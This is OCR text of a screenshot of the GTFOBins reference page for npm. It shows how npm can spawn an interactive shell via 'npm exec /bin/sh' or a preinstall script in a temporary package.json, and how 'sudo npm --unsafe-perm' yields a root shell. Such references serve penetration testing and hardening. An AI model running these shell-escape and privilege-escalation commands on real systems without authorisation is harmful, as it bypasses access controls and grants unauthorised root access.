 https://gtfobins.github.io/gtfobins/npm/
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Install NVIDIA GPU Dri… Top Ethical Hacking T… M ▶ Actualizaciones peri… UAESP | RURO - RUOR
.. / npm Star 6,678
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) npm exec /bin/sh
(b) Additionally, arbitrary script names can be used in place of preinstall and triggered by name
with, e.g., npm -C $TF run preinstall.
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
npm -C $TF i
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
Additionally, arbitrary script names can be used in place of preinstall and triggered by name with,
e.g., npm -C $TF run preinstall.
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i